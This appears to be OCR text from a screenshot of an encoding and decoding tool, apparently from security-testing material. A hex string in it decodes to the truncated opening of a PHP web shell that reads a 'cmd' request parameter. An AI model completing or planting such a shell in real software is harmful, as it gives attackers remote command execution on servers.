 Encode/Decode/Hash
Text to be encoded/decoded/hashed
3c3f7068700a696628697373657428245f524551554553545b27636d64275d
Encode Decode Hash Illegal UTF8
Base 64 Decode
URL Decode
3c3f7068700a696628697373657428245f524551554553545b27636d64275d
ASCII Hex Decode
<?php
if(isset($_REQUEST['cmd']